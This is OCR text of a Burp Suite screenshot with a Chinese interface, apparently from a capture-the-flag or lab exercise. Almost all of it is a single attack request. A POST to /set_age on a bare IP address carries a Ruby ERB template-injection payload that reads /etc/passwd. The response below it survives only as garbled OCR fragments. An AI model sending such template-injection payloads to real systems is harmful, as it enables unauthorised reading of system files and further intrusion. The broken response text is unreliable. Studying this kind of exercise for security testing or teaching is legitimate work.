 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.7.3 - 临时项目 - licensed to Google
代理 Intruder 重放器 Collaborator 扩展
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
发送 取消 < >
请求
美化 Raw Hex \n
1 POST /set_age HTTP/1.1
2 Host: 101.201.151.28:34848
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://101.201.151.28:34848/set_age
8 Content-Type: application/json
9 Content-Length: 45
10 Origin: http://101.201.151.28:34848
11 Connection: keep-alive
12 Priority: u=0
13
14 {
"to_s":"<%= File.read(\'/etc/passwd\') %>"
}
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 content-type: text/html;charset=utf-8
3 x-xss-protection: 1; mode=block
4 x-content-type-options: nosniff
5 x-frame-options: SAMEORIGIN
6 Content-Length: 0
7
8
var/
13:p
4:34
n irc
ody: